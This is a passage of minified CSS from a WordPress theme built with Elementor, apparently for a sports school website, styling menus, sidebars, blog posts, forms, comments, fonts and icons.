rgba(62,28,131,.1);box-shadow:0 0 20px 0 rgba(62,28,131,.1);-webkit-transition:.35s;transition:all .35s;-moz-transition:.35s;-ms-transition:.35s;border-radius:6px;min-width:250px;padding:20px;background:#fff;list-style-type:none;-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:0 0;transform-origin:0 0}ul.gva-nav-menu>li .submenu-inner li,ul.gva-nav-menu>li ul.submenu-inner li{background:0 0;position:relative;text-align:left;border-bottom:1px solid #e9e9ee;padding:5px 0}@media (max-width:991.98px){.header-builder-frontend{position:relative}ul.gva-nav-menu>li .submenu-inner li,ul.gva-nav-menu>li ul.submenu-inner li{border-bottom:0}}ul.gva-nav-menu>li .submenu-inner li:last-child,ul.gva-nav-menu>li ul.submenu-inner li:last-child{border-bottom:none}ul.gva-nav-menu>li .submenu-inner li a,ul.gva-nav-menu>li ul.submenu-inner li a{display:block;line-height:1.4;padding:8px 0;font-size:15px;text-transform:capitalize;position:relative;color:#838694}ul.gva-nav-menu>li .submenu-inner li a .caret,ul.gva-nav-menu>li ul.submenu-inner li a .caret{top:16px;position:absolute;right:0;height:8px;width:10px;display:inline-block}ul.gva-nav-menu>li .submenu-inner li a .caret:after,ul.gva-nav-menu>li ul.submenu-inner li a .caret:after{content:'\f054';position:absolute;left:0;top:50%;margin-top:-8px;z-index:1;font-family:FontAwesome;line-height:1;font-size:12px;font-weight:700}ul.gva-nav-menu>li .submenu-inner li a:active,ul.gva-nav-menu>li .submenu-inner li a:focus,ul.gva-nav-menu>li .submenu-inner li a:hover,ul.gva-nav-menu>li ul.submenu-inner li a:active,ul.gva-nav-menu>li ul.submenu-inner li a:focus,ul.gva-nav-menu>li ul.submenu-inner li a:hover{color:#674df0}ul.gva-nav-menu>li .submenu-inner li ul.submenu-inner,ul.gva-nav-menu>li ul.submenu-inner li ul.submenu-inner{position:absolute;left:90%;top:0}ul.gva-nav-menu>li .submenu-inner li:hover>ul.submenu-inner,ul.gva-nav-menu>li ul.submenu-inner li:hover>ul.submenu-inner{display:block;opacity:1;visibility:visible;-webkit-transform:rotateX(0);transform:rotateX(0)}ul.gva-nav-menu>li:hover>.submenu-inner{top:100%;opacity:1;visibility:visible;height:auto;opacity:1;display:block;-webkit-transform:rotateX(0);transform:rotateX(0)}@media (max-width:1600px){ul.gva-nav-menu>li:last-child ul.submenu-inner li ul.submenu-inner,ul.gva-nav-menu>li:nth-last-child(2) ul.submenu-inner li ul.submenu-inner{right:100%;left:auto}}.gva-offcanvas-content{position:fixed;left:-300px;width:300px;max-width:85%;top:0;bottom:0;z-index:9999;visibility:hidden;background:#fff;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3);opacity:0;-webkit-transition:.35s;transition:all .35s;-moz-transition:.35s;-ms-transition:.35s}.gva-offcanvas-content a{color:#1b1f2e}.gva-offcanvas-content a:hover{color:#674df0}.gva-offcanvas-content .close-canvas{background:#fff;position:absolute;left:100%;top:100px;z-index:999;font-size:18px;text-align:center;line-height:45px;border:1px solid #e9e9ee;-webkit-box-shadow:2px 3px 3px rgba(0,0,0,.1);box-shadow:2px 3px 3px rgba(0,0,0,.1)}.gva-offcanvas-content .close-canvas a{display:inline-block;width:45px;height:45px;color:#1b1f2e}.gva-offcanvas-content .close-canvas a:hover{cursor:pointer;color:#674df0}.gva-offcanvas-content .wp-sidebar .widget{padding-top:20px;margin-bottom:10px}.gva-offcanvas-content .wp-sidebar .widget:last-child{border-bottom:0}.gva-offcanvas-content .wp-sidebar .widget .widget-title{color:#fff;text-align:center}.gva-offcanvas-content .wp-sidebar .widget .widget-title span{font-size:18px;color:#1b1f2e}.gva-offcanvas-content .wp-sidebar .widget .widget-title:before{left:50%;margin-left:-40px}.gva-offcanvas-content .wp-sidebar .widget .widget-title:after{left:50%;margin-left:-25px}.gva-offcanvas-content .wp-sidebar{overflow-x:hidden;height:100%;padding:20px}.gva-offcanvas-content.open{left:0;opacity:1;visibility:visible}.gva-element{min-height:20px}.container .container{padding:0!important;width:100%!important}.flex-element-center-ali-right .elementor-widget-wrap{display:-webkit-flex;-webkit-align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-element-center-ali-right .elementor-widget-wrap>div{padding-right:10px;width:auto;margin-bottom:0}@media (min-width:1500px){.flex-element-center-ali-right .elementor-widget-wrap>div{padding-right:20px}}.flex-element-center-ali-right .elementor-widget-wrap>div:last-child{padding-right:0}.elementor-widget-icon-list.icon-color-theme .elementor-icon{color:#674df0}.elementor-widget-icon-list.hover-color-theme a:hover{color:#674df0!important}.gsc-search-box.style-1>.content-inner{display:inline-block}.fade.active{opacity:1}.gva-user .login-account,.topbar-mobile .login-account{position:relative;font-size:15px;display:inline-block}.widget{border:none}.widget .widget-title{background:0 0;position:relative;color:#1b1f2e;font-size:18px;z-index:9;font-weight:700;padding-bottom:20px;margin-bottom:20px;letter-spacing:1px;text-transform:uppercase}.widget .widget-title:after{content:'';width:45px;height:2px;background:#674df0;position:absolute;bottom:0;left:0;z-index:1}.widget.text-center .widget-title{text-align:center!important}.wp-sidebar input,.wp-sidebar select,.wp-sidebar textarea{max-width:100%}.wp-sidebar .widget{overflow:hidden;margin-bottom:30px;padding:45px 35px;background:#f7f7f9;position:relative}@media (max-width:1199.98px){ul.gva-nav-menu>li>a{padding-left:15px;padding-right:15px}.wp-sidebar .widget{padding-left:30px;padding-right:30px}}.wp-sidebar ul{list-style:none;padding:0;margin-bottom:0!important}.wp-sidebar ul li{list-style:none}.wp-sidebar ul li a{padding:8px 0;display:inline-block}.wp-sidebar ul li a:hover{color:#674df0}.wp-sidebar ul>li ul{padding-left:16px}.wp-sidebar .post-date{font-size:14px;margin:0 0 2px;font-weight:500;color:#674df0}.gva-main-search .gva-search{position:relative}.gva-main-search .gva-search input{background:0 0;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;height:46px}.gva-main-search .gva-search input.input-search{background:#fff;font-size:16px}.gva-main-search .gva-search .btn-search{position:absolute;width:auto;height:100%;right:6px;top:0;z-index:9;padding:0;background:0 0;border:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.gva-main-search .gva-search .btn-search input{border:none}#wp-footer .widget{padding-bottom:45px}#wp-footer .widget .widget-title{color:#fff}#wp-footer .widget:last-child{padding-bottom:25px}#wp-footer .widget_recent_entries ul>li{border-color:rgba(255,255,255,.1)}#wp-footer .widget{background:0 0}#wp-footer .widget ul{padding:0;list-style:none}#wp-footer .widget ul li a{color:#8d91a2!important}#wp-footer .widget ul li a:hover{color:#674df0!important}#wp-footer .widget ul li ul{padding-left:20px}.widget_recent_entries ul>li{border-bottom:1px dotted rgba(0,0,0,.2);margin-bottom:18px;padding-bottom:18px}.widget_recent_entries ul>li a{padding:0;line-height:26px;display:block;font-weight:600}.widget_recent_entries ul>li a .post-date{color:#674df0}.widget_recent_entries ul>li:last-child{border:none;padding-bottom:0;margin-bottom:0}.post{margin-bottom:30px;-webkit-transition:.35s;transition:all .35s}.post .entry-meta{font-size:14px}.post .entry-meta .meta-inline>span{margin-right:16px}.post .entry-meta .meta-inline>span i{color:#29f0b4;margin-right:4px}.post .entry-meta .meta-inline>span:last-child{margin-right:0}.post .entry-meta .entry-date{font-size:11px;text-transform:uppercase;color:#fff;letter-spacing:2px;font-weight:500;background:#674df0;padding:0 15px;line-height:30px;display:inline-block;margin-bottom:16px}.post .post-thumbnail{position:relative;text-align:center}.post .post-thumbnail iframe{width:100%;min-height:350px}.post .entry-content{padding:40px 25px 0;position:relative;background:#f7f7f9}.post .entry-content .content-inner{max-width:268px;margin:0 auto;-ms-word-wrap:break-word;word-wrap:break-word;margin:0 auto;position:relative;padding-bottom:85px}.post .entry-content .content-inner .entry-title{font-size:22px;margin:10px 0;-ms-word-wrap:break-word;word-wrap:break-word;line-height:34px}.post .tag-links{margin-top:20px;display:block}.post .tag-links>a{border:1px solid #e9e9ee;padding:2px 15px;font-weight:500;font-size:14px;margin-right:8px;margin-bottom:8px;display:inline-block;background:#fff}.post .tag-links>a:hover{background:#674df0;color:#fff}div[class*=col-md-6] .post-thumbnail iframe{min-height:235px;height:235px}.single.single-post .main-page-content{margin:90px 0 60px}.single.single-post #wp-content>article.post{-webkit-box-shadow:none;box-shadow:none}.single.single-post #wp-content>article.post .entry-content{padding:0;border:0;background:0 0}.single.single-post #wp-content>article.post .entry-content .content-inner{max-width:100%;padding-bottom:10px}.single.single-post #wp-content>article.post .entry-title{font-size:38px;letter-spacing:0;color:#1b1f2e;text-transform:none;margin:5px 0 30px;position:relative;-ms-word-wrap:break-word;word-wrap:break-word}@media (max-width:1199.98px){.post .entry-content{padding:30px 30px 0}.post .entry-content .content-inner .entry-title{font-size:20px;line-height:32px}.single.single-post #wp-content>article.post .entry-title{font-size:38px}}@media (max-width:991.98px){.post .entry-content .content-inner .entry-title{font-size:18px;line-height:30px}.single.single-post #wp-content>article.post .entry-title{font-size:32px}.woocommerce-cart .actions .coupon{width:100%}}.single.single-post #wp-content>article.post .entry-meta{clear:both;margin:30px 0 0}.single.single-post #wp-content>article.post .entry-meta .entry-date{font-weight:500;margin-bottom:12px;margin-right:15px}.single.single-post #wp-content>article.post .entry-meta .entry-date a{color:#838694}.single.single-post #wp-content>article.post .entry-meta .cat-links{display:inline-block!important}.single.single-post #wp-content>article.post .entry-meta .cat-links i{margin-right:6px;color:#29f0b4}.single.single-post #wp-content>article.post .entry-meta .cat-links a{color:#838694}.single.single-post #wp-content>article.post .entry-meta .cat-links a:hover{color:#674df0}.single.single-post #wp-content>article.post footer.entry-meta{display:none}.post-navigation{width:100%;float:left;margin-top:30px;padding-top:40px;margin-bottom:30px;border-top:1px solid #e9e9ee}.post-navigation a{display:inline-block;font-weight:600;border:2px solid #e9e9ee;padding:10px 20px;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;-webkit-transition:.35s;transition:all .35s;-moz-transition:.35s;-ms-transition:.35s}.post-navigation a span{-webkit-transition:.35s;transition:all .35s;-moz-transition:.35s;-ms-transition:.35s}.post-navigation a:hover{background:#674df0;color:#fff}.post-navigation a:hover span{color:#fff!important}.post-navigation a[rel*=next]{float:right;text-align:right}.post-navigation a span{display:block}.post-navigation a span.meta-nav{font-size:14px;color:#888}.post-navigation a span.meta-nav i{font-size:10px}.post-navigation a span.meta-nav.next i{margin-left:8px;margin-top:1px}.post-navigation a span.meta-nav.prev i{margin-right:8px;margin-top:1px}#wpneo_active_edit_form,.removecampaignupdate,.wpneo-cancel-btn,.wpneo-edit-btn,.wpneo-image-upload,.wpneo-image-upload-btn,.wpneo-save-btn{padding:8px 32px;line-height:25px;display:inline-block;font-size:13px;letter-spacing:2px;border-radius:0;background:#674df0;border:none;font-weight:500;color:#fff!important;text-transform:uppercase;position:relative;-webkit-transition:.35s;transition:all .35s}@media (max-width:767.98px){.single.single-post #wp-content>article.post .entry-title{font-size:28px}#wpneo_active_edit_form,.removecampaignupdate,.wpneo-cancel-btn,.wpneo-edit-btn,.wpneo-image-upload,.wpneo-image-upload-btn,.wpneo-save-btn{font-size:12px}}#wpneo_active_edit_form:hover,.removecampaignupdate:hover,.wpneo-cancel-btn:hover,.wpneo-edit-btn:hover,.wpneo-image-upload-btn:hover,.wpneo-image-upload:hover,.wpneo-save-btn:hover{background:#29f0b4;color:#1b1f2e!important}.wpneo_login_form_div{max-width:680px;border:1px solid rgba(0,0,0,.08);background:#fff;border-radius:4px;-webkit-box-shadow:0 0 60px rgba(0,0,0,.1);box-shadow:0 0 60px rgba(0,0,0,.1);padding:30px 40px 15px;margin:30px auto}@media (max-width:1199.98px){.wpneo_login_form_div{padding:30px 30px 15px}}.wpneo_login_form_div label{display:block;width:100%}#wpneofrontenddata .wpneo-form-action{position:relative}#wpneofrontenddata .wpneo-form-action:after{content:'';width:100%;height:110%;background:url("https://thesportsschool.com/wp-content/themes/tss/images/preloader.gif") center no-repeat rgba(255,255,255,.8);position:absolute;top:0;left:0;z-index:11;display:none}#wpneofrontenddata .wpneo-form-action.loading:after{display:block}#wp-main-content{min-height:50px}.pagination .disabled{background:#674df0;color:#fff}.pagination .current{background:#674df0;color:#fff}.woocommerce-cart .actions .coupon{float:left;margin-bottom:10px}.wpcf7-form{max-width:950px;margin:0 auto}.wpcf7-form p{margin-bottom:20px;font-weight:600}.wpcf7-form .wpcf7-form-control-wrap{display:block;margin-bottom:20px}.wpcf7-form input[type*=email],.wpcf7-form input[type*=text]{width:100%;height:68px;padding:0 15px;margin-bottom:2px;font-size:15px;-webkit-box-shadow:none;box-shadow:none;background:#f7f7f9;border:none}.wpcf7-form input[type*=email]::-webkit-input-placeholder,.wpcf7-form input[type*=text]::-webkit-input-placeholder{color:#838694}.wpcf7-form input[type*=email]::-moz-placeholder,.wpcf7-form input[type*=text]::-moz-placeholder{color:#838694}.wpcf7-form input[type*=email]:-ms-input-placeholder,.wpcf7-form input[type*=text]:-ms-input-placeholder{color:#838694}.wpcf7-form input[type*=email]:-moz-placeholder,.wpcf7-form input[type*=text]:-moz-placeholder{color:#838694}.wpcf7-form select{background:#fff;line-height:68px;height:68px;border:none;width:100%;color:#838694}.wpcf7-form textarea{background:#f7f7f9;width:100%;padding:20px;max-height:135px;border:none;font-size:15px;-webkit-box-shadow:none;box-shadow:none}.wpcf7-form textarea::-webkit-input-placeholder{color:#838694}.wpcf7-form textarea::-moz-placeholder{color:#838694}.wpcf7-form textarea:-ms-input-placeholder{color:#838694}.wpcf7-form textarea:-moz-placeholder{color:#838694}#comments{float:left;width:100%;margin-top:20px}#comments .title{font-size:22px;position:relative;color:#1b1f2e;font-weight:700}#comments .title h4{margin:0;font-size:22px}#comments input[type*=email],#comments input[type*=text],#comments textarea{padding-left:10px;padding-right:10px;min-height:68px;background:#f7f7f9;-webkit-box-shadow:none;box-shadow:none;border:0}#comments input[type*=email]::-webkit-input-placeholder,#comments input[type*=text]::-webkit-input-placeholder,#comments textarea::-webkit-input-placeholder{color:#838694}#comments input[type*=email]::-moz-placeholder,#comments input[type*=text]::-moz-placeholder,#comments textarea::-moz-placeholder{color:#838694}#comments input[type*=email]:-ms-input-placeholder,#comments input[type*=text]:-ms-input-placeholder,#comments textarea:-ms-input-placeholder{color:#838694}#comments input[type*=email]:-moz-placeholder,#comments input[type*=text]:-moz-placeholder,#comments textarea:-moz-placeholder{color:#838694}#comments input[type*=email],#comments input[type*=text]{height:68px;padding:0 20px;line-height:68px}#comments textarea{padding:20px}#comments .comment-rating{margin-bottom:15px}#comments #submit{font-size:14px;background:#674df0;color:#fff;font-weight:500;padding:22px 38px;line-height:1.2;position:relative;z-index:9;display:inline-block;-webkit-transition:.35s;transition:all .35s;-moz-transition:.35s;-ms-transition:.35s;text-decoration:none;display:inline-block;letter-spacing:2px;width:auto}#comments #submit:hover{background:#1b1f2e}#comments .headline{height:30px;text-align:left;margin-bottom:10px}#comments .headline a{text-transform:uppercase;float:right;margin-top:2px;font-size:12px}#reviews{float:left;width:100%}#reviews #comments{width:100%;padding:0;margin:30px 0 0}.comment-rating .comment-star-rating{margin:0;padding:0}.comment-rating .comment-star-rating:after,.comment-rating .comment-star-rating:before{content:" ";display:table}.comment-rating .comment-star-rating:after{clear:both}.comment-rating .comment-star-rating>li{float:left!important;width:auto!important;border:none!important;list-style:none;position:relative;margin:0 15px 0 0!important;padding:0 15px 0 0!important}@media (max-width:991.98px){.comment-rating .comment-star-rating>li{margin-right:10px!important;padding-right:10px!important}}.comment-rating .comment-star-rating>li:after{content:'|';position:absolute;right:0;top:0;z-index:11}.comment-rating .comment-star-rating>li:last-child{padding-right:0!important;margin-right:0!important}.comment-rating .comment-star-rating>li:last-child:after{content:none}.comment-rating .comment-star-rating>li a{color:#888}.comment-rating .comment-star-rating>li a.active{color:#674df0}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.blur{-webkit-filter:url(#blur-filter);filter:url(#blur-filter);-webkit-filter:blur(3px);filter:blur(3px)}.blur-svg{display:none}#gva-overlay{position:fixed;width:100%;height:100%;background:rgba(0,0,0,.6);top:0;left:0;z-index:99;display:none}#gva-overlay.open{display:block}#gva-overlay:hover{cursor:pointer}.ps-container{-ms-touch-action:none;overflow:hidden!important}.ps-container.ps-active-x>.ps-scrollbar-x-rail,.ps-container.ps-active-y>.ps-scrollbar-y-rail{display:block}.ps-container.ps-in-scrolling{pointer-events:none}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#999}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#999}.ps-container>.ps-scrollbar-x-rail{display:none;position:absolute;border-radius:4px;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:3px;height:8px}.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x{position:absolute;background-color:#aaa;border-radius:4px;-webkit-transition:background-color .2s linear;transition:background-color .2s linear;bottom:0;height:8px}.ps-container>.ps-scrollbar-y-rail{display:none;position:absolute;border-radius:4px;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:3px;width:4px}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{position:absolute;background-color:#aaa;border-radius:4px;-webkit-transition:background-color .2s linear;transition:background-color .2s linear;right:0;width:5px}.ps-container:hover.ps-in-scrolling{pointer-events:none}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:.9}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#999}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:.9}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#999}.ps-container:hover>.ps-scrollbar-x-rail,.ps-container:hover>.ps-scrollbar-y-rail{opacity:.6}.ps-container:hover>.ps-scrollbar-x-rail:hover{background-color:#eee;opacity:.6}.ps-container:hover>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{background-color:#999}.ps-container:hover>.ps-scrollbar-y-rail:hover{background-color:#eee;opacity:.6}.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{background-color:#999}.wp-caption-text{font-weight:400;font-size:14px;font-style:italic;color:#3f3836}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Manrope;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/manrope/v20/xn7gYHE41ni1AdIRggexSg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Manrope;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/manrope/v20/xn7gYHE41ni1AdIRggexSg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Manrope;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/manrope/v20/xn7gYHE41ni1AdIRggexSg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Manrope;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/manrope/v20/xn7gYHE41ni1AdIRggexSg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Manrope;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/manrope/v20/xn7gYHE41ni1AdIRggexSg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Manrope;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/manrope/v20/xn7gYHE41ni1AdIRggexSg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Manrope;font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/manrope/v20/xn7gYHE41ni1AdIRggexSg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}body{font-family:Manrope,sans-serif!important;line-height:2}p,ul li{font-family:Manrope,sans-serif!important}h1,h3,h4,h5{font-family:Poppins,sans-serif!important;color:#000;font-weight:700!important;text-transform:uppercase}.wpcf7 form .wpcf7-response-output{font-size:15px}@media screen and (min-width:768px){.only-mob{display:none}}.hided{display:none!important}.hided{display:none}body{color:#000}div.page{color:#000}.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-arrow-left:before{content:"\f060"}.fa-bars:before{content:"\f0c9"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-facebook-f:before{content:"\f39e"}.fa-instagram:before{content:"\f16d"}.fa-linkedin-in:before{content:"\f0e1"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-search:before{content:"\f002"}.fa-star:before{content:"\f005"}.fa-tags:before{content:"\f02c"}.fa-times-circle:before{content:"\f057"}.fa-twitter:before{content:"\f099"}.fa-user-circle:before{content:"\f2bd"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-youtube:before{content:"\f167"}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}.lazyload{background-image:none!important}.lazyload:before{background-image:none!important}html.wprmenu-body-fixed body{position:inherit!important}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-206 .elementor-element.elementor-element-af4222d:not(.elementor-motion-effects-element-type-background),.elementor-206 .elementor-element.elementor-element-af4222d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#4d4d4f;background-image:url("https://thesportsschool.com/wp-content/uploads/2015/12/footer-vector.svg");background-position:center right;background-repeat:no-repeat}.elementor-206 .elementor-element.elementor-element-af4222d{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;color:#fff}.elementor-206 .elementor-element.elementor-element-af4222d>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-206 .elementor-element.elementor-element-af4222d .elementor-heading-title{color:#fff}.elementor-206 .elementor-element.elementor-element-af4222d a{color:#fff}.elementor-206 .elementor-element.elementor-element-af4222d a:hover{color:#fff}.elementor-206 .elementor-element.elementor-element-3ae5bf8 .elementor-heading-title{color:#fff}.elementor-206 .elementor-element.elementor-element-3ae5bf8{color:#fff}.elementor-206 .elementor-element.elementor-element-3ae5bf8 a{color:#fff}.elementor-206 .elementor-element.elementor-element-3ae5bf8 a:hover{color:#fff}.elementor-206 .elementor-element.elementor-element-400b3e5>.elementor-element-populated{padding:0 50px 0 0}.elementor-206 .elementor-element.elementor-element-9ee6f3e{text-align:left}.elementor-206 .elementor-element.elementor-element-38e0b81{text-align:center}.elementor-206 .elementor-element.elementor-element-35c36da{text-align:center}.elementor-206 .elementor-element.elementor-element-35c36da .elementor-heading-title{-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0 0 10px rgba(0,0,0,.3);color:#fff}.elementor-206 .elementor-element.elementor-element-0b48b8a>.elementor-element-populated{padding:0 15px}.elementor-206 .elementor-element.elementor-element-a724923>.elementor-widget-container{padding:0 0 6px}.elementor-206 .elementor-element.elementor-element-a724923{text-align:left}.elementor-206 .elementor-element.elementor-element-a724923 .elementor-heading-title{font-size:20px;font-weight:700;color:#fff}.elementor-206 .elementor-element.elementor-element-c459c7a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2)}.elementor-206 .elementor-element.elementor-element-c459c7a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2)}.elementor-206 .elementor-element.elementor-element-c459c7a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2)}.elementor-206 .elementor-element.elementor-element-c459c7a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2)}.elementor-206 .elementor-element.elementor-element-c459c7a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2)}.elementor-206 .elementor-element.elementor-element-c459c7a .elementor-icon-list-icon i{transition:color .3s}.elementor-206 .elementor-element.elementor-element-c459c7a .elementor-icon-list-icon svg{transition:fill .3s}.elementor-206 .elementor-element.elementor-element-c459c7a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-206 .elementor-element.elementor-element-c459c7a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#fff}.elementor-206 .elementor-element.elementor-element-c459c7a .elementor-icon-list-text{transition:color .3s}.elementor-206 .elementor-element.elementor-element-8145d03>.elementor-element-populated{padding:0 15px}.elementor-206 .elementor-element.elementor-element-985b34c>.elementor-widget-container{padding:0 0 6px}.elementor-206 .elementor-element.elementor-element-985b34c{text-align:left}.elementor-206 .elementor-element.elementor-element-985b34c .elementor-heading-title{font-size:20px;font-weight:700;color:#fff}.elementor-206 .elementor-element.elementor-element-513817f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2)}.elementor-206 .elementor-element.elementor-element-513817f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2)}.elementor-206 .elementor-element.elementor-element-513817f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2)}.elementor-206 .elementor-element.elementor-element-513817f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2)}.elementor-206 .elementor-element.elementor-element-513817f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2)}.elementor-206 .elementor-element.elementor-element-513817f .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-206 .elementor-element.elementor-element-513817f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill .3s}.elementor-206 .elementor-element.elementor-element-513817f .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#fff}.elementor-206 .elementor-element.elementor-element-513817f .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF}.elementor-206 